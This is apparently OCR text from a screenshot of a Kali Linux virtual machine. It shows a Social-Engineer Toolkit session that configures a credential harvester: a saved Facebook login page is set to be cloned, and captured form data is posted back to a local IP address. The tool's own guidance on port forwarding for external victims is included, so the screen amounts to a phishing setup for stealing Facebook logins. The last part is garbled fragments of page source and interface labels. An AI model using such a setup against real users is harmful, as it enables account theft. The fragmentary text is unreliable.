 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 16:18
Aplicativos
facebook - Thunar
ok/index.html - Mousepad
Arquivo Editar Ver Ir Marcadores Ajuda
/home/caca/Downloads/facebook/
Locais
Computador
caca
Área de trabalho
Recentes
Lixeira
Documentos
Músicas
Imagens
Vídeos
Downloads
Dispositivos
Sistema de arqu...
Rede
Navegar na rede
index_files
index.html
"index.html" | 76,8 KiB (78.614 bytes) | D
root@kali: /home/caca
Arquivo Ações Editar Exibir Ajuda
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.122]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/caca/Downloads/facebook/
ttributes:!
script=1" /
ingbot"
.com/" /
mily, and
com\/"}
ylesheet"
"s":
978",[],
null]},-1],
com"},
[200,500],"translationRetryAbortNum":3,"translationRetryAbortT
31536000,"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":
604800,"s":"None"},"m_ls":{"t":34560000,"s":"None"},"m_pixel_r
{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s
u_0_5_97
Diferenciar maiúsculas e minúsculas Coincidir palavra inteira Expressão regular 2 correspondências
Right Control